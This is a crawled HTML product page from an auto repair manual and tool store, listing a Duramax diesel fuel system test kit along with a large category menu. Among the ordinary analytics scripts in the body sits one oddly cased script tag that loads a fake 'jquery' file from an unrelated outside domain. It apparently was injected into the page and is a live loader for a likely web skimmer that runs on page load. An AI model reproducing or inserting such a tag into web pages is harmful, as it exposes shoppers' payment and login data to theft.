

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/LNG-TU-32-6
body_size: 15258
content:
<!DOCTYPE html>
<html>
<head>
<title>Lang Tools 6.6L Duramax Diesel Fuel System Test Kit</title>
<meta name="keywords" content="LNG-TU-32-6, TU-32-6, TU326, LNGTU326, JB-LNG-TU-32-6, 763279232069, lang, tools, tool, lang tools, lang tool, 6.6, L, liter, litre, 6.6L, 6.6 liter, duramax, diesel, duramax diesel, 6.6 duramax diesel, 6.6L duramax diesel, fuel system, fuel system test kit, test kit, vacuum, testing, vacuum tester, fuel tester, fuel system tester, pressure, fuel pressure, pressure tester, fuel pressure tester">
<meta name="description" content="Lang Tools 6.6L Duramax Diesel Fuel System Test Kit">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769116761030); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769072467833"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684376468_bounds', {"handle": "productreview_review_684376468_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769116761030"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
